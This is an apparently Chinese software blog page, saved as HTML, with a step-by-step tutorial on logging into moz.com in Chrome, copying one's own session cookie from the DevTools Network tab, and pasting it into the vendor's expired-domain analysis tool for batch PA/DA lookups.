

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netnewpower.net/?p=683
body_size: 10845
content:
<!DOCTYPE html>
<html lang="zh-Hans">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.netnewpower.net/xmlrpc.php">

<title>如何用谷歌浏览器登录MOZ.COM并且获取COOKIE &#8211; 新动力软件官方博客</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="新动力软件官方博客 &raquo; Feed" href="https://www.netnewpower.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="新动力软件官方博客 &raquo; 评论 Feed" href="https://www.netnewpower.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="新动力软件官方博客 &raquo; 如何用谷歌浏览器登录MOZ.COM并且获取COOKIE 评论 Feed" href="https://www.netnewpower.net/?feed=rss2&#038;p=683" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netnewpower.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='treville-theme-fonts-css' href='https://www.netnewpower.net/wp-content/fonts/fdaf4a8909f41c47da69e1b99e74fdc8.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netnewpower.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1177aa;--wp--preset--color--secondary: #005e91;--wp--preset--color--tertiary: #004477;--wp--preset--color--accent: #11aa44;--wp--preset--color--highlight: #aa1d11;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #454545;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='treville-stylesheet-css' href='https://www.netnewpower.net/wp-content/themes/treville/style.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='treville-safari-flexbox-fixes-css' href='https://www.netnewpower.net/wp-content/themes/treville/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.netnewpower.net/wp-content/themes/treville/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.netnewpower.net/wp-content/themes/treville/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.netnewpower.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netnewpower.net/index.php?rest_route=/wp/v2/posts/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netnewpower.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.netnewpower.net/?p=683" />
<link rel='shortlink' href='https://www.netnewpower.net/?p=683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netnewpower.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.netnewpower.net%2F%3Fp%3D683" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netnewpower.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.netnewpower.net%2F%3Fp%3D683&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-683 single-format-standard wp-embed-responsive wp-theme-treville">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.netnewpower.net/" rel="home">新动力软件官方博客</a></p>

								
			<p class="site-description">软件教程、网络技术和生活随笔</p>

			
				</div><!-- .site-branding -->

				


			</div><!-- .header-main -->

			


		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-683" class="post-683 post type-post status-publish format-standard hentry category-2 tag-cookie">

	<header class="entry-header">

		<h1 class="entry-title">如何用谷歌浏览器登录MOZ.COM并且获取COOKIE</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-day" aria-hidden="true" role="img"> <use xlink:href="https://www.netnewpower.net/wp-content/themes/treville/assets/icons/genericons-neue.svg#day"></use> </svg><a href="https://www.netnewpower.net/?p=683" title="上午11:32" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-22T11:32:56+08:00">2021年12月22日</time></a></span><span class="meta-author"> <svg class="icon icon-edit" aria-hidden="true" role="img"> <use xlink:href="https://www.netnewpower.net/wp-content/themes/treville/assets/icons/genericons-neue.svg#edit"></use> </svg><span class="author vcard"><a class="url fn n" href="https://www.netnewpower.net/?author=1" title="View all posts by admin" rel="author">admin</a></span></span></div>
	</header><!-- .entry-header -->

	
	<div class="post-content">

		<div class="entry-content clearfix">

			<p>《过期域名采集分析工具》（ExpiredDomainsTool）是一款方便提取过期或者即将过期域名，并且对域名的历史记录（时光机、web.archive.org）、谷歌权重、雅虎（雅虎日本yahoo.co.jp）权重进行批量查询分析，百度权重分析，360权重分析，谷歌图片收录数分析（新功能），以及Page Authority和Domain Authority（即PA DA）查询，以方便您筛选得到优质过期域名去注册购买的实用域名工具。</p>
<p>软件中批量查询MOZ.COM，获取域名的PA DA的模块需要获取MOZ的用户登录COOKE才可以运行，本篇详细介绍如何登录和获取MOZ的COOKIE。</p>
<p>1、在谷歌浏览器中打开https://moz.com</p>
<p><a href="/images/20211222114626-fiu.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 1" border="0" /></a></p>
<p>2、输入用户名(邮箱)和密码登录MOZ</p>
<p><a href="/images/20211222114626-fiu_2.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu_2.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 2" border="0" /></a></p>
<p>3、切换到link explorer</p>
<p><a href="/images/20211222114626-fiu_3.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu_3.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 3" border="0" /></a></p>
<p>4、在网页上的空白位置单击鼠标，右键菜单选择检查</p>
<p><a href="/images/20211222114626-fiu_4.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu_4.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 4" border="0" /></a></p>
<p>5、找到NETWORK选项卡，勾选上perserve log；</p>
<p>这里的红色按钮是停止输出，灰色按钮是清理当前输出；</p>
<p>右键刷新页面或者快捷键CTRL+R刷新页面；</p>
<p><a href="/images/20211222114626-fiu_5.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu_5.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 5" border="0" /></a></p>
<p>6、输出信息后，右下区域的滚动条拉到最顶部，找到网址和浏览器地址栏里一样的那条输出记录，找到它对应的COOKIE，选中COOKIE的值，右键点复制（注意不是copy value）；</p>
<p><a href="/images/20211222114626-fiu_6.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu_6.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 6" border="0" /></a></p>
<p>7、把获取到的COOKIE填写到《过期域名采集分析工具》的PADA查询模块；</p>
<p><a href="/images/20211222114626-fiu_7.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu_7.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 7" border="0" /></a></p>
<p>8、点击开始运行，就可以自动查询域名的PADA记录。</p>
<p><a href="/images/20211222114626-fiu_8.jpg" target="_blank" rel="noopener norefferrer"><img decoding="async" src="/images/20211222114626-fiu_8.jpg" alt="域名分析工具教程：如何用谷歌浏览器登录MOZ并且获取COOKIE - 8" border="0" /></a></p>
<p>相关软件：<a href="https://netnewpower.com/NoticeView.aspx?PKID=b89d3b0e1af04578a8a3c507f4e9917a" target="_blank" rel="noopener norefferrer">《过期域名采集分析工具》</a></p>
<p>&nbsp;</p>

			
		</div><!-- .entry-content -->

		<footer class="entry-footer">

			
		<div class="entry-categories clearfix">
			<span class="meta-categories clearfix">
				<a href="https://www.netnewpower.net/?cat=2" rel="category">软件教程</a>			</span>
		</div><!-- .entry-categories -->

					
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://www.netnewpower.net/?tag=cookie" rel="tag">COOKIE</a>				</span>
			</div><!-- .entry-tags -->

			
		</footer><!-- .entry-footer -->

	</div>

	
	
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.netnewpower.net/?p=665" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">magento1.9.x购物网站安装支付插件的教程</h3></a></div><div class="nav-next"><a href="https://www.netnewpower.net/?p=689" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">GODADDY上购买的域名如何修改DNS NAMESERVER？</h3></a></div></div>
	</nav>
</article>

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://www.netnewpower.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://www.netnewpower.net/wp-content/themes/treville/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside></div>
		<div class="widget-wrap"><aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">近期文章</h3></div>
		<ul>
											<li>
					<a href="https://www.netnewpower.net/?p=727">Fecify添加新动力收款收单系统支付接口的教程</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=726">轻量应用服务器和域名的购买和设置说明</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=725">外贸建站系统xfcart添加新动力收款收单系统Paypal支付接口的教程</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=723">超店Shoplus添加新动力收款收单系统Paypal支付接口的教程</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=722">wooshoppaas添加新动力收款收单系统支付接口的教程</a>
									</li>
					</ul>

		</aside></div><div class="widget-wrap"><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">分类</h3></div>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.netnewpower.net/?cat=31">生活随笔</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.netnewpower.net/?cat=25">网络技术</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.netnewpower.net/?cat=2">软件教程</a>
</li>
			</ul>

			</aside></div><div class="widget_text widget-wrap"><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">友情链接</h3></div><div class="textwidget custom-html-widget"><a href="https://netnewpower.com/" target="_blank">新动力软件</a>
<br>
<a href="https://hostgoing.com/" target="_blank">电商资源大全</a>
<br>
<a href="/url.php?WJ" target="_blank">腾讯云VPS服务器</a>
<br>
<a href="/url.php?W0" target="_blank">阿里云VPS服务器</a>
<br></div></aside></div><div class="widget-wrap"><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">标签云</h3></div><div class="tagcloud"><a href="https://www.netnewpower.net/?tag=asp-net" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14.461538461538pt;" aria-label="ASP.NET (3 项)">ASP.NET<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=centos" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 11.876923076923pt;" aria-label="CentOS (2 项)">CentOS<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=ChatGPT" class="tag-cloud-link tag-link-67 tag-link-position-3" style="font-size: 8pt;" aria-label="ChatGPT (1 项)">ChatGPT<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Chrome" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 8pt;" aria-label="Chrome (1 项)">Chrome<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=composer" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 8pt;" aria-label="composer (1 项)">composer<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=cookie" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 19.846153846154pt;" aria-label="COOKIE (6 项)">COOKIE<span class="tag-link-count"> (6)</span></a>
<a href="https://www.netnewpower.net/?tag=Cookies" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 8pt;" aria-label="Cookies (1 项)">Cookies<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=DIY%E5%AE%9A%E5%88%B6%E4%BA%A7%E5%93%81" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 14.461538461538pt;" aria-label="DIY定制产品 (3 项)">DIY定制产品<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=drop-shipping" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 8pt;" aria-label="Drop shipping (1 项)">Drop shipping<span class="tag-link-count"> (1)</span></a>
